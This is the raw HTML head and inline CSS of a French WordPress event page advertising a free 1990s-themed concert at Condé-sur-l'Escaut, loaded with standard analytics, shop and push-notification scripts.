.single-post article.post-wrap .pagination-detail .pre .num-1 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-1 a:hover,
.content_comments .comments .number-comments:after,
.content_comments .comments .wrap_comment_form .comment-respond .title-comment:after,
.ova-blog-slider .blog-slider .owl-dots .owl-dot.active span,
.ova-event-slider .owl-dots .owl-dot.active span,
.ova-heading .line,
.page-links a:hover,
.page-links a:focus,
.ova-testimonial .owl-dots .owl-dot.active span,
.ova_social .content a:hover,
.ova-blog-slider .blog-slider .owl-dots .owl-dot.active span,
.meup_404_page .pnf-content .go_back,
.search-form input[type="submit"],
.woocommerce ul.products li.product .button:hover,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .form-submit input#submit,
.woocommerce ul.products li.product .onsale,
.woocommerce.single-product .product .onsale,
.woocommerce button.button.alt,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
.general_sales .el-wp-bar .skill-active,
.single-event .schedules_form .content_schedules .booking_schedules_time
{
background-color: #e86c60;
}
.meup-contact-form-1 input[type=submit]:hover
{
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .name,
.single-post article.post-wrap .post-body .qoute-post-meup,
.single-post article.post-wrap .post-body .qoute-post-meup p,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title,
.ova-subcrible .submit input[type=submit]
{
font-family: Asap;
}
/*** footer ***/
.ova_social .content a:hover
{
background-color: #e86c60;
}
.ova-menu-acount .my-account a:hover
{
color: #e86c60 !important;
}
/********** Eventlist Plugin **********/
/* Alway Use for Active, Hover, Focus*/
.vendor_wrap .contents .vendor_listing .header_listing ul li.active a,
.vendor_wrap span.status .closed,
.vendor_wrap tbody.event_body i,
.vendor_wrap .active_color,
.vendor_wrap a:hover,
.vendor_wrap .active_color,
.meta_event li i,
.vendor_wrap .contents .info-sales li .value,
.packages_list .item ul li .value,
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date .month,
.event-loop-favourite:hover i,
.event-loop-favourite.active i,
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat a:hover,
.event_item.type5  .event_detail .loop_title a:hover,
.event-loop-favourite:hover i,
.info_user .contact i,
.info_user .contact a:hover,
.info_user .send_mess,
.single-event .event-tag .wp-link-tag a:hover,
.single-event .event_comments .content_comments .commentlists .comment-details .rating .count_star,
.event_item.type2 .event_detail .event-location-time .event_location a:hover,
.event_item.type3  .info_event .event-loop-favourite:hover i,
.event_item.type3  .info_event .event_location a:hover,
.event_item.type3  .info_event .event-loop-favourite.active i,
.info_user .el-sendmail-author .submit-sendmail,
.vendor_wrap .vendor_sidebar ul.dashboard_nav li.active a,
.vendor_wrap .vendor_sidebar ul.dashboard_nav li:hover a,
.el-event-category .el-media i,
.el-event-category .content-cat .cate-name a:hover,
.wrap_form_search.type3 form .field_search .icon_field,
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name a:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .event-loop-favourite:hover i,
.single-event .event_related ul .event_entry .event_item .event_detail .loop_title a:hover,
.single-event .event_related ul .event_entry .event_item .event_detail .event-location-time .event_location a:hover,
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons li a:hover,
.cart_detail .cart-sidebar .cart-discount-button a:hover,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit:hover,
.single-event .event-gallery .slide_gallery i,
.el_wrap_site .venue-letter ul li a:hover,
.el_wrap_site .venue-letter ul li a.active,
.author_page .event_list .item_event .info_event .event_loop_price,
.author_page .event_list .item_event .info_event .event-loop-favourite:hover i,
.author_page .event_list .item_event .info_event .loop_title a:hover,
.author_page .event_list .item_event .info_event .event_location a:hover,
.wp-cart-header .cart-header .title-event a:hover,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount p,
.el_name_event_slider .wrap_item .item i,
.el_name_event_slider .wrap_item .item .title i,
.wrap_search_map .wrap_search .job_filters .wrap_search_location .locate-me,
.wrap_search_map .wrap_search #show_map .iw_map .title a:hover,
.info_user .top .author_name a:hover,
.single-event .act_share .add_cal a:hover,
.single-event .act_share .export_ical a:hover, 
.info_user .social .social_item a:hover,
.single-event .act_share .el_share_social a:hover,
.single-event h3.heading.map a:hover,
.info_user .social .social_item a:hover i,
.info_user .social .social_item a:hover,
.cart_detail .cart-sidebar .auto_reload:hover,
.vendor_wrap .vendor_sidebar .el_vendor_mobile_menu a i,
.single-event .event-banner .gallery-banner .owl-nav button i,
.ova-login-form-container p.login-submit #wp-submit,
.ova-login-form-container .login-username:after, 
.ova-login-form-container .login-password:after,
.ova-login-form-container .forgot-password:hover,
.ova_register_user p.form-row:after,
.ova_register_user .signup-submit .ova-btn:hover,
.single-event .schedules_form .modal-content .time_form-schedules,
.event_item.type1 .event_thumbnail .event-loop-favourite.active i
{
color: #e86c60;
}
.info_user .send_mess,
.single-event .event-tag .wp-link-tag a:hover,
.single-event .event_comments .content_comments .commentlists .comment-details .rating .count_star,
.info_user .el-sendmail-author .submit-sendmail,
.el-event-category:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .img-author a:hover img,
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer span,
.wrap_search_map .wrap_search .search_result .el-pagination ul li span.current,
.event_item.type5 .event_detail .el-wp-content .content-event .event_location a:hover,
.img-author a:hover img,
.ova-login-form-container p.login-submit #wp-submit
{
border-color: #e86c60;
}
.act_booking a,
.el-pagination .page-numbers li .page-numbers.current,
.el-pagination .page-numbers li .page-numbers:hover,
.info_user .el-sendmail-author .submit-sendmail:hover,
.el-event-venue .owl-dots .owl-dot.active span,
.wrap_form_search form .el_submit_search input,
.single-event .event_related ul .event_entry .event_item .event_detail .meta-footer .event-button a:hover,
.single-event .ticket-calendar .item-calendar-ticket .button-book a,
.author_page .event_list .item_event .info_event .event-status .status.closed,
.packages_list .item button.button,
.vendor_wrap .contents .info-sales li:hover,
.single-event .event-banner .gallery-banner .owl-nav button:hover,
.ova-login-form-container p.login-submit #wp-submit:hover,
.ova_register_user .signup-submit .ova-btn
{
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span:hover,
.fc-h-event{
background-color: #e86c60!important;
border-color: #e86c60!important;
}
.event_meta_cat a:hover,
.event_item.type3 .image_feature .categories a:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .event_meta_cat a:hover,
.woocommerce button.button.alt,
.cart_detail .cart-sidebar .checkout_button a:hover,
.cart_detail .cart-sidebar .next_step_button a:hover,
.author_page .event_list .item_event .image_feature .categories a:hover,
.select2-container .select2-dropdown .select2-results__option--highlighted,
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar .skill-active,
#show_map .my-marker,
.ova-login-form-container h3.title:after,
.ova_register_user h3.title:after
{
background-color: #e86c60!important;
}
.el-wp-content .date-event .wp-date .month,
.single-event .wp-date .month,
.event-status .status.closed,
.info_user .send_mess:hover,
.single-event h3.heading:after,
.single-event .event_related .desc:after,
.ova-event-grid .el-button-filter button.active,
.vendor_wrap .contents .table-list-booking .el-export-csv a,
.vendor_wrap .contents .table-list-ticket .el-export-csv a,
.single-event .ticket-calendar .item-calendar-ticket .button-book a.un-selling
{
background-color: #e86c60;
}
/* Button add - Alway use for Add, Add Button */
.vendor_wrap span.status .opening, 
.vendor_wrap span.status .upcomming,
.packages_list .item ul li i.pcheck,
.packages_list .item .price
{
color: #82b440;
}
button.button,
a.button,
input.el_btn_add,
button.el_btn_add,
.vendor_wrap .el_submit_btn, 
.vendor_wrap .el_edit_event_submit{
background-color: #82b440;
border-color: #82b440;
color: #fff;
}
/* Alway use for Remove, Delete */
.vendor_wrap .contents .info-sales li:hover,
.vendor_wrap .contents .table-list-booking .el-export-csv a, 
.vendor_wrap .contents .table-list-ticket .el-export-csv a,
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra, 
.vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra,
.vendor_wrap .vendor_tab li.ui-tabs-active,
.packages_list .item button.button,
.vendor_wrap .contents .vendor_edit_event #mb_calendar .manual .item_calendar .remove_calendar,
.vendor_wrap .contents .vendor_edit_event #mb_coupon .item_coupon .remove_coupon,
a.button.remove_social,
button.button.remove_social
{
background-color: #e86c60;
border-color:#e86c60;
color: #fff;
}
.packages_list .item ul li i.pclose,
.vendor_wrap .contents .vendor_edit_event #mb_basic .image_feature .remove_image,
a.remove_image,
.vendor_wrap .contents .vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .remove_image_banner,
.vendor_wrap .contents .vendor_edit_event #mb_basic .location #mb_venue #data_venue li .remove_venue,
.vendor_wrap .vendor_profile #el_save_profile .author_image .wrap .remove_image,
.accounting ul.filter li.active a, 
.accounting ul.filter li.active > span,
.image_gallery .gallery_item a,
.vendor_wrap .contents .vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .change_image_gallery
{
color: #e86c60;
}
.cart_detail .cart-sidebar .checkout_button a,
.cart_detail .cart-sidebar .next_step_button a,
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle:before
{
background-color: #90ba3e;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit,
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ label,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info span
{
color: #90ba3e;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle
{
border-color: #90ba3e;
}
#submit-code-discount{
background-color: #90ba3e!important;
border-color: #90ba3e!important;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart span,
.cart_detail .error-empty-input span
{
background: #f16460;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .error,
.cart_detail .cart-sidebar .cart-discount-button .form-discount .error
{
color: #f16460;
}
a,
.vendor_wrap a,
.el_wrap_site table.venue_table a,
.single-event .act_share .share:hover,
.single-event .act_share .add_cal:hover,
.single-event .act_share .export_ical:hover,
.single-event .act_share .share a:hover,
.single-event .act_share .add_cal a:hover,
.single-event .act_share .export_ical a:hover,
.info_user .social .social_item a:hover,
.info_user .social .social_item a:hover i,
.info_user .top .author_name a:hover,
.single-event h3.heading.map a:hover,
.single-event .act_share .el_share_social a:hover
{
color: #3d64ff;
}
.event_ratting .star i {
color: #ffa800;
}
.vendor_wrap,
.vendor_wrap .vendor_sidebar{
background-color: #343353;
}
.vendor_wrap .vendor_sidebar ul.dashboard_nav li a,
.vendor_wrap .vendor_sidebar{
color: #ffffff;
}
.vendor_wrap,
.vendor_wrap p,
.vendor_wrap tbody.event_body .date .slash, .vendor_wrap tbody.event_body .date .time,
.event_item.type5 .event_detail .loop_title a
{
color: #343434
}
/* Color text 1 */
.event_meta_cat a,
.event_location,
.event_location a,
.event-time .time,
.event_item.type3  .info_event .event-time .time,
.event_item.type3  .info_event .event_location,
.event_item.type3  .info_event .event_location a,
.event_item.type5  .event_item .event_detail .el-wp-content .date-event .wp-date .day-week,
.single-event .wp-date .day-week
{
color: #666666;
}
/* color text 2 */
.el-share-social .share-social > a i:before,
.event-loop-favourite i,
.event_item.type3 .info_event .event-loop-favourite i,
.el-event-category .content-cat .count-event
{
color: #888888;
}
.loop_title a,
.el-pagination .page-numbers li .page-numbers
{
color: #222222;
}
.event-button a,
.event_item.type2 .event_detail .event-location-time .event-time .time,
.event_item.type2 .event_detail .event-location-time .event_location,
.event_item.type2 .event_detail .event-location-time .event_location a
{
color: #333333;
}
.event_item.type1 .event_detail .event-location-time .event-icon i,
.event_item.type3 .info_event .event-time .event-icon i,
.event_item.type3 .info_event .event_location .event-icon i
{
color: #cccccc;
}
/*# sourceURL=meup-style-inline-css */
</style>
<link rel='stylesheet' id='ova-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAsap%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<script type="text/javascript">
window._nslDOMReady = (function () {
const executedCallbacks = new Set();
return function (callback) {
/**
* Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
*/
if (executedCallbacks.has(callback)) return;
const wrappedCallback = function () {
if (executedCallbacks.has(callback)) return;
executedCallbacks.add(callback);
callback();
};
if (document.readyState === "complete" || document.readyState === "interactive") {
wrappedCallback();
} else {
document.addEventListener("DOMContentLoaded", wrappedCallback);
}
};
})();
</script><script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/m0tc8dph/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="mo2fa_elementor_script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://ici-on-vibre.fr/login/","nonce":"e167638e08","mo2f_login_option":"0","mo2f_enable_login_with_2nd_factor":""};
//# sourceURL=mo2fa_elementor_script-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/dt5jdm0x/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/miniorange-2-factor-authentication/includes/js/mo2fa_elementor.min.js?ver=6.1.3" id="mo2fa_elementor_script-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=2.5.8" id="bodhi-dompurify-library-js"></script> -->
<script type="text/javascript" id="bodhi_svg_inline-js-extra">
/* <![CDATA[ */
var svgSettings = {"skipNested":""};
//# sourceURL=bodhi_svg_inline-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/1s3s9ldh/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script> -->
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
//# sourceURL=bodhi_svg_inline-js-after
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/8k6npc1q/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://ici-on-vibre.fr/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/130kfg07/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/mo6k2xx6/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> -->
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","root":"https://ici-on-vibre.fr/wp-json/","nonce_wp_rest":"8d4bbf9f51","nonce_ajax":"6fe1bde19b"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/70h2fl2j/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/nouislider.min.js?ver=6.9" id="nouislider-js"></script> -->
<script type="text/javascript" id="wnumb-js-extra">
/* <![CDATA[ */
var currency_object = {"currency":"\u20ac","thousand":",","decimals":"2","position":"right_space"};
//# sourceURL=wnumb-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/32qf14pr/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/wNumb.min.js?ver=6.9" id="wnumb-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/xregexp/xregexp-all.js?ver=6.9" id="xregexp-js"></script> -->
<script type="text/javascript" id="google-js-extra">
/* <![CDATA[ */
var el_google_obj = {"lat":"40.6976312","lng":"-74.1444847"};
//# sourceURL=google-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=Suppp-AIzaSyAnmTq-_4yPwFnM9hOyQ7SokNrXaiWBMb4&amp;libraries=places%2Cmarker&amp;callback=Function.prototype&amp;language=en&amp;ver=6.9" id="google-js"></script>
<link rel="https://api.w.org/" href="https://ici-on-vibre.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ici-on-vibre.fr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ici-on-vibre.fr/?p=39393' />
<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.16-->
<script class="hsq-set-content-id" data-content-id="blog-post">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
</script>
<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3013774,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "Event",
"name": "Concert année 90 à Condé-Sur-Escaut",
"startDate": "2023-08-26T20:00:00+02:00",
"endDate": "2023-08-26T22:00:00+02:00",
"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",		
"eventStatus": "https://schema.org/EventScheduled",
"location": {"@type":"Place","address":{"@type":"PostalAddress","streetAddress":"H\u00f4tel de Ville de Cond\u00e9-sur-l'Escaut, Place Pierre Delcourt, Cond\u00e9-sur-l'Escaut, France"},"name":"H\u00f4tel de Ville de Cond\u00e9-sur-l'Escaut, Place Pierre Delcourt, Cond\u00e9-sur-l'Escaut, France"},
"image": "https://ici-on-vibre.fr/wp-content/uploads/2022/08/concert-annees-90-conde-710x480.jpg",
"description": "Concert année 90 à Condé-Sur-Escaut
D&#039;autres Concerts près de Valenciennes à découvrir sur Ici-On-Vibre.fr.
Les CondéEstivales 2023 font leur grand retour !
A partir de 18h, profitez de l&#039;Animation Karaoké Kids où les enfants pourront interpréter les titres phares de leurs idoles.
A partir de 20h, assistez au  concert &quot;Totalement 90&quot; présenté par Charly et Lulu.
Au programme : Larusso, Benny B.Boris, Allan Théo ainsi que le dernier vainqueur de Danse avec les Stars : Billy Crawford.
Concert année 90 à Condé-Sur-Escaut en bref
Date et heure : Le 26 août 2023 à 18h00
Lieu : Place Pierre Delcourt, 59163 Condé-Sur-Escaut (Voir sur Google Maps)
Tarif : Gratuit
Public : Tous
Contact : www.conde59.fr
D&#039;autres Concerts près de Valenciennes à découvrir sur Ici-On-Vibre.fr.",
"offers": [],
"performer": 
{
"@type": "Organization",
"name": "Adreyona Birba"
},
"organizer": {
"@type": "Organization",
"name": "Adreyona Birba",
"url": "https://ici-on-vibre.fr/event/concert-annee-80-a-conde-sur-escaut/"
}
}
</script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- START Pixel Manager for WooCommerce -->
<script>
window.wpmDataLayer = window.wpmDataLayer || {};
window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"analytics":{"ga4":{"measurement_id":"G-PHL143MVHQ","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"G-PHL143MVHQ","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"","list_id":"","page_type":"","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":false,"session_active":false},"page":{"id":39393,"title":"Concert année 90 à Condé-Sur-Escaut","type":"event","categories":[],"parent":{"id":0,"title":"Concert année 90 à Condé-Sur-Escaut","type":"event","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":39393,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://ici-on-vibre.fr/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});
</script>
<!-- END Pixel Manager for WooCommerce -->
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';
OneSignal.Notifications.setDefaultUrl("https://ici-on-vibre.fr");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'ba4b1658-e2d4-49fa-be75-ea0e22c2dad3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Merci de vous être abonné !";
oneSignal_options['path'] = "https://ici-on-vibre.fr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Recevoir les prochains événements ! Vous pouvez vous désabonner à tout moment.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Accepter";
oneSignal_options['promptOptions']['cancelButtonText'] = "Non merci !";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Cliquer pour autoriser";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
return !OneSignal.User.PushSubscription.optedIn;
};
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci de vous être abonné !';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous ne recevrez plus de notifications';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gérer les notifications du site';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'S&#039;ABONNER';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'SE DESABONNER';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Débloquer les notifications';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Suivez ces instructions pour autoriser les notifications :';
OneSignal.init(window._oneSignalInitOptions);
OneSignal.Slidedown.promptPush()      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" />
</head>
<body class="wp-singular event-template-default single single-event postid-39393 wp-theme-meup wp-child-theme-meup-child theme-meup woocommerce-no-js eio-default pass-event elementor-default elementor-kit-8" ><div class="ova-wrapp"><div class="inside-content">
<div class="ovaheader">
